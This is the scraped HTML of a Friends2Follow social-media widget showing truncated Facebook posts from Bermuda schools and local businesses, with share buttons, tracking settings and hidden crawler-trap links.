data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🌟Get into the festive spirit and shop local at The BHS Holiday Bazaar!

Shop from a vibrant lineup of local vendors, discover unique&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1509333550256435" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762797905"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60456&ti=0&ha=0bbce5caeb27fbe3546d26aaf9ac2cb4&ta=b091cceea7c205544d4e9c6b0161e2c7" data-short-url="" data-hash="f9f76491bb71f95acf530a112316a1df"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60456">Share-able URL</label><input id="f2fly_60456" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509333550256435"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60454" data-htimestamp="1762965074" data-hash="dd49af31f8edb076de1579fe8f357f0a"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1452597910202323" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/c2a3851d2771f1df60c98ba7a2dd4305b7d355c3063465d3369c2400c4fa2a56" class="lazy photo" width="480" height="360" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">To cultivate confidence, teamwork, and a strong sense of community, the grade 5 students took part in a series of exciting challenges at the&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1452597910202323" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762794036"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60454&ti=0&ha=9faefd0545e8d2b5562c0b6ea6861b3f&ta=36ca076ee25e4a4c8136c4bc744c3b25" data-short-url="" data-hash="b564e6104088a51f6bff8cefdc7305da"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60454">Share-able URL</label><input id="f2fly_60454" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452597910202323"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><!-- maximum-routine --></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="120" data-sources="3852" data-nid="60453" data-htimestamp="1762965074" data-hash="1ba10da487024fc829529824a1e92d1d"><div class="socialstack-content"><a href="https://www.facebook.com/524447436354812/posts/1430431439089736" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/f0fe4058061a0c940525f0ec2069c627f6f3d2aa1966925367571e91ad21a3b2" class="lazy photo" width="480" height="640" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/227079800801133" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-1.xx.fbcdn.net/v/t39.30808-1/352506782_740042634795290_6175211654258207689_n.jpg?stp=c43.0.306.306a_cp0_dst-jpg_s50x50_tt6&_nc_cat=109&ccb=1-7&_nc_sid=f907e8&_nc_ohc=lR5F8uSvENMQ7kNvwH1Tlyt&_nc_oc=AdlB_7IGvrm0iyZQ8IZhu4Cg3ZWgnfclhvwERwtTeAzu-tt-CauxqQIlVdDveRfLZV8&_nc_zt=24&_nc_ht=scontent-iad3-1.xx&edm=AOf6bZoEAAAA&_nc_gid=VfTg_gLjnlvkr_sbQDf1LQ&_nc_tpa=Q5bMBQH-6aTU7OjZSrNzMHCu-SiZqFMKdIy9Fq8FHRIHcxnq9y9lKqww_dwNtyX0n0FR_y7rP6dC43g6&oh=00_AfgalaZ2cIEjjJbwEzdRoqg4fi8vddWScO7UNrJLz3yODw&oe=691A8AA8" class="lazy avatar" width="38" height="38" alt="Saltus Grammar School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/227079800801133" target="_blank" class="username">Saltus Grammar School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/227079800801133" target="_blank" title="Follow Saltus Grammar School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">SGY1 Psychology students explores the “nature of neurons” by using plant material to creatively represent the main structures and&hellip; (<a href="https://www.facebook.com/524447436354812/posts/1430431439089736" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762792643"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=120/3852/60453&ti=0&ha=c0ca5b7cd97258999818c44ae2847282&ta=3cef9cf7fc89728d78cb64c1bdc263aa" data-short-url="" data-hash="93c3f76f81e4cdfedb2655ebfcbfd1d1"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60453">Share-able URL</label><input id="f2fly_60453" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/524447436354812/posts/1430431439089736"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php" style="display: none;">maximum-routine</a><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60452" data-htimestamp="1762965074" data-hash="9dabdd7437c1e63e363951f306eeff32"><div class="socialstack-content"><div class="offer "><h2 style="padding-bottom:0px;"><a href="https://www.facebook.com/1107773334684784/posts/1452508390211275" target="_blank">email : Webview : MSA Nurtures Friendship, Identity, and Lifelong Belonging</a></h2></div><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class="no-photo"><span class="body medium"><a href="https://www.facebook.com/hashtag/icymi" target="_blank" rel="nofollow">#ICYMI</a> - check out our article that was recently featured in The Bermudian! https://bit.ly/47yJeRJ (<a href="https://www.facebook.com/1107773334684784/posts/1452508390211275" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762787659"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60452&ti=0&ha=22d208d3a3977634ef9b5e709407359a&ta=2e68842ba58ae263b65326ed56c8f2f8" data-short-url="" data-hash="433c9c9ebb62231b3c096d41ed92bb2b"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60452">Share-able URL</label><input id="f2fly_60452" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452508390211275"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="display: none;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="153" data-sources="4473" data-nid="60451" data-htimestamp="1762965074" data-hash="47ccad57297311b8b35c1c0bc81a2f84"><div class="socialstack-content"><a href="https://www.facebook.com/452230659300068/posts/1509205736935883" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/238fe2fcd643c36b06cfd737911fc250a8317d2df57e8069b57df65061fce99d" class="lazy photo" width="480" height="600" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/121880661259956" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/315648259_798716544651476_3711390204068494423_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZZewSbdCUgsQ7kNvwGbq92h&_nc_oc=AdlSp2Ut08cQTUDHq0BaIRLZ5IcM6GbhSNzvIUA5CVXKGHp7VEUwGhI0dP3MXPpIJHg&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=wU3NRb4Tr7w7xGtD9cEZoQ&_nc_tpa=Q5bMBQGzUUe0Arwjvq3uu2b33speQWrLO1MlmMDW7K5GNrf6ClTHFRN6aW-u3K5Zk4T1TTFoBowKh2QC&oh=00_Afj_E9ebcMh1fZxBraPN8bGN8h9F3n5c6PnBDwxCL3n9nQ&oe=6918D797" class="lazy avatar" width="38" height="38" alt="The Bermuda High School's avatar." data-offset="300" /></a><a href="https://www.facebook.com/121880661259956" target="_blank" class="username">The Bermuda High School</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/121880661259956" target="_blank" title="Follow The Bermuda High School on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">🌟 Student Testimonial 🌟⁠
⁠
We love to learn about the things that make our students' experiences so meaningful. For Nola T, an&hellip; (<a href="https://www.facebook.com/452230659300068/posts/1509205736935883" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762786506"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=153/4473/60451&ti=0&ha=4c18d68fc41cf2296c1773f0819e366f&ta=ab1215b6bba2fb1ece27185a3b8f77db" data-short-url="" data-hash="2247f227ae2cf8e2bd40ba7529702d3c"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60451">Share-able URL</label><input id="f2fly_60451" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/452230659300068/posts/1509205736935883"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="187" data-sources="9981" data-nid="60449" data-htimestamp="1762965074" data-hash="ae060f68f98b418c072f3784464602ca"><div class="socialstack-content"><a href="https://www.facebook.com/610188283945052/posts/1505782037719001" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/23807433a4e2739608b6b150824e94467d1f133dde2ba58309ae350ae0cf5b38" class="lazy photo" width="480" height="583" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/1406484852919849" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/431778170_1018152406481969_6764015090620299418_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZHLuxjU__FkQ7kNvwGvchsK&_nc_oc=AdkPD5de2xXt02ezDpdg4XM_PB-vpnkY5aWLA-YyXb7JohWJ5tdw_bMxA6_wxksEP04&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=tClN-Eu3TwISQYT--foqvg&_nc_tpa=Q5bMBQFm1AyJcMNdmWoJpll0LPyENjhq9HRhD4-MHx27A3nPAmQPW1m1wkd3_djBZy1Pu6vieL88K-Ob&oh=00_AfglY9wICrDvVU7-F-hao9vKDu7kUFoWNKkv0YD4p40W2w&oe=69199AFB" class="lazy avatar" width="38" height="38" alt="Island Glass Ltd's avatar." data-offset="300" /></a><a href="https://www.facebook.com/1406484852919849" target="_blank" class="username">Island Glass Ltd</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/1406484852919849" target="_blank" title="Follow Island Glass Ltd on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body short"> (<a href="https://www.facebook.com/610188283945052/posts/1505782037719001" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762784526"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=187/9981/60449&ti=0&ha=46ee8b7f41311006e65e2619ba6fc12c&ta=cce2abcdc50c3c59c023403647531465" data-short-url="" data-hash="19411cab813a026c064ef187ba4d43fa"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60449">Share-able URL</label><input id="f2fly_60449" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/610188283945052/posts/1505782037719001"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><a href="https://demo.friends2follow.com/outgoingferry.php"><span style="display: none;">maximum-routine</span></a><section class="socialstack-item facebook " data-widget="123" data-advertisers="187" data-sources="9981" data-nid="60450" data-htimestamp="1762965074" data-hash="ccc4c9dcb4942dc2ad91ddf94e7f23d7"><div class="socialstack-content"><a href="https://www.facebook.com/610188283945052/posts/1505781637719041" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/23807433a4e2739608b6b150824e94467d1f133dde2ba58309ae350ae0cf5b38" class="lazy photo" width="480" height="583" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/1406484852919849" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/431778170_1018152406481969_6764015090620299418_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=ZHLuxjU__FkQ7kNvwGvchsK&_nc_oc=AdkPD5de2xXt02ezDpdg4XM_PB-vpnkY5aWLA-YyXb7JohWJ5tdw_bMxA6_wxksEP04&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=tClN-Eu3TwISQYT--foqvg&_nc_tpa=Q5bMBQFm1AyJcMNdmWoJpll0LPyENjhq9HRhD4-MHx27A3nPAmQPW1m1wkd3_djBZy1Pu6vieL88K-Ob&oh=00_AfglY9wICrDvVU7-F-hao9vKDu7kUFoWNKkv0YD4p40W2w&oe=69199AFB" class="lazy avatar" width="38" height="38" alt="Island Glass Ltd's avatar." data-offset="300" /></a><a href="https://www.facebook.com/1406484852919849" target="_blank" class="username">Island Glass Ltd</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/1406484852919849" target="_blank" title="Follow Island Glass Ltd on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">Good Monday morning !!  Well, it's about that time to start thinking about getting your house Christmas ready.  We have decorative items -&hellip; (<a href="https://www.facebook.com/610188283945052/posts/1505781637719041" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762784502"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=187/9981/60450&ti=0&ha=a7bf6d689b1466a6fb40ad96329135bd&ta=70f19cd365eb6d3dbb0d96b9d49e2338" data-short-url="" data-hash="246a6193019a11a5c6ba9fa105689744"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60450">Share-able URL</label><input id="f2fly_60450" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/610188283945052/posts/1505781637719041"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div><section class="socialstack-item facebook " data-widget="123" data-advertisers="121" data-sources="3856" data-nid="60448" data-htimestamp="1762965074" data-hash="c548e6ac98837ce1f9ae0a72cf39f792"><div class="socialstack-content"><a href="https://www.facebook.com/1107773334684784/posts/1452452273550220" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/058f714b6ca115f2cd678125ac25ca9201e489bc4754785d51a1afdbf75ed3f8" class="lazy photo" width="480" height="480" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/122732467780429" target="_blank"><img src="[data-uri]" data-src="https://scontent-iad3-2.xx.fbcdn.net/v/t39.30808-1/301572134_503591411769649_4802122341457797307_n.png?stp=cp0_dst-png_s50x50&_nc_cat=106&ccb=1-7&_nc_sid=f907e8&_nc_ohc=XJ88jKPmdEYQ7kNvwH3zoWG&_nc_oc=AdkaPlJXIgPPcOLcosmhglP2rpN85Jv8fJqs5ASl7zJp49P7rSHas1I1OcGVpNUkAX0&_nc_zt=24&_nc_ht=scontent-iad3-2.xx&edm=AOf6bZoEAAAA&_nc_gid=Ym2w_gVex_Wq7fmSeURW4g&_nc_tpa=Q5bMBQHbmg8k7TDFfEpycouraQJlT7GdW5wtWHOwsa4VAgXxxCiC-Kz66nilhgmnQBGnd-ecM2E7-ROb&oh=00_AfgKnZoft_w-HJEyZ4iiT1x3zq3KG68_3rFMQxhT3IhxaQ&oe=6919236A" class="lazy avatar" width="38" height="38" alt="Mount Saint Agnes Academy's avatar." data-offset="300" /></a><a href="https://www.facebook.com/122732467780429" target="_blank" class="username">Mount Saint Agnes Academy</a><div class="facebook-lite-follow-wrapper follow-wrapper"><a class="facebook-lite-follow-button follow-button" href="https://www.facebook.com/122732467780429" target="_blank" title="Follow Mount Saint Agnes Academy on Facebook"><span class="icon icon-facebook"></span>Follow</a></div></div><p class=""><span class="body long">A big congratulations to our middle school boys, Quinn Farnsworth and Connor Mahadeo, who play for the Bascome Blue Football U13 team. This&hellip; (<a href="https://www.facebook.com/1107773334684784/posts/1452452273550220" target="_blank">View post</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762783219"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=121/3856/60448&ti=0&ha=3036b40aee529a5da0fa923f0769f010&ta=18418272943ad32622d5344b18e155ae" data-short-url="" data-hash="d732e0ab1d3d62de4fae7070db1cde0c"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60448">Share-able URL</label><input id="f2fly_60448" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://www.facebook.com/1107773334684784/posts/1452452273550220"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><!-- <a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a> --><section class="socialstack-item f2f no_avatar" data-widget="123" data-advertisers="202" data-sources="22408" data-nid="60455" data-htimestamp="1762965074" data-hash="ee25e679b39090dc354808eb2ab692c1"><div class="socialstack-content"><a href="https://facebook.com/511101512248447_1407444828050388" target="_blank" class="photo_link"><img src="[data-uri]" data-src="https://friends2follow-us.s3.amazonaws.com/external-images/dd79c8d5365abbb26c777591b7b9ea88833cf6fa4e11fb78192952db3fbd2857" class="lazy photo" width="480" height="640" alt="Attached photo." data-offset="300" /></a><div class="header"><a href="https://www.facebook.com/mastershomecentre" target="_blank" class="username">Masters Home Centre</a><div class="f2f-follow-wrapper follow-wrapper"><a class="f2f-follow-button follow-button" href="https://www.facebook.com/mastershomecentre" target="_blank" title="Follow Masters Home Centre"><span class="icon icon-f2f"></span>Follow</a></div></div><p class=""><span class="body medium">New in Homeworks Department on the 2nd floor





















 (<a href="https://facebook.com/511101512248447_1407444828050388" target="_blank">Read more</a>)</span></p><div class="socialstack-toolbar"><div class="time" data-timestamp="1762783147"></div><ul class="share-tools" data-long-url="https://royalgazette.friends2follow.com/f2fa.php?ac=viral&wi=123&it=202/22408/60455&ti=0&ha=2b471147faa4e74ddbb9b238ddec246c&ta=32dc05641aeb508314722a2b82a09651" data-short-url="" data-hash="4eae08743ae055490294948910dd7cfa"><li><span class="label">Share:</span></li><li class="shareable-url"><a class="share-url" title="Share-able URL" href="#"><span class="icon-link"><span>Share-able URL</span></span></a><div class="url-field-wrapper"><label for="f2fly_60455">Share-able URL</label><input id="f2fly_60455" type="text" name="url" value=""/></div></li><li><a class="share-facebook" title="Share on Facebook" href="#" data-href="http://www.facebook.com/sharer.php?u=" data-orig-url="https://facebook.com/511101512248447_1407444828050388"><span class="icon-facebook"><span>Share on Facebook</span></span></a></li><li><a class="share-twitter" title="Share on Twitter" href="#" data-href="https://twitter.com/intent/tweet?url="><span class="icon-twitter"><span>Share on Twitter</span></span></a></li></ul></div></div></section><div style="position: absolute; top: -250px; left: -250px;"><a href="https://demo.friends2follow.com/outgoingferry.php">maximum-routine</a></div></div><div id="socialstack-nav" class="clearfix"><a href="#">More posts</a></div><div id="socialstack-preload" style="display:none"></div></div><div id="friends2follow_powered_by">Powered by <a href="http://friends2follow.com?ref=https%3A%2F%2Froyalgazette.friends2follow.com" target="_blank">Friends2Follow</a></div><div id="fb-root"></div></div><script src="/sites/all/modules/friends2follow/dist/jquery.min.js?v=20250802"></script><script type="text/javascript">var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };$.extend(Drupal.settings, {"baseURL":"https:\/\/royalgazette.friends2follow.com","basePath":"\/","masterURL":"https:\/\/demo.friends2follow.com","f2f_js_path":"\/sites\/all\/modules\/friends2follow\/js\/","f2f_dist_path":"\/sites\/all\/modules\/friends2follow\/dist\/","f2f_img_path":"\/sites\/all\/modules\/friends2follow\/img\/","f2f_locale":"en","f2f_widget_settings":{"autoload":1,"autoscroll":0,"deprecated_auto":0,"widget":"123","offset":20,"count":"20","charlimit":"150","share_follow":2,"facebook_app_id":"112442425620252","add_my_business":0,"promo_posts":0,"first_promo":null,"last_nids":[60467,60466,60465,60463,60464,60462,60460,60459,60458,60457,60461,60456,60454,60453,60452,60451,60449,60450,60448,60455],"advertiser_weighted":false,"notrack":0,"forcemobile":0,"forcedesktop":0,"forcemodal":0,"equalheights":0,"justin":"Just in","preview":0,"accessibility":0,"v2":0}});$.extend(Drupal.settings.f2f_widget_settings, {"tracking_pixel":"https:\/\/tracking.friends2follow.com\/f2fi.php?domain=royalgazette.friends2follow.com\u0026wi=123\u0026it=153\/4473\/60467,121\/3856\/60466,120\/3852\/60465,153\/4473\/60463,153\/4473\/60464,122\/3860\/60462,121\/3856\/60460,120\/3852\/60459,239\/53696\/60458,153\/4473\/60457,180\/8156\/60461,153\/4473\/60456,121\/3856\/60454,120\/3852\/60453,121\/3856\/60452,153\/4473\/60451,187\/9981\/60449,187\/9981\/60450,121\/3856\/60448,202\/22408\/60455\u0026ti=1762965074\u0026ha=c9baab6ee9de95d941ba9082eb683dac"});$.extend(Drupal.settings.f2f_widget_settings, {"nationaladv_tracking_pixel":false}); </script><script src="https://tracking.friends2follow.com/sites/all/modules/friends2follow/dist/friends2follow_tracking.min.js?v=20250802"></script><script src="https://antifraudjs.friends2follow.com/sites/all/modules/friends2follow/dist/friends2follow_antifraud.min.js?v=20250802"></script><script src="/sites/all/modules/friends2follow/dist/friends2follow_socialstack.min.js?v=20250802"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 135
content:
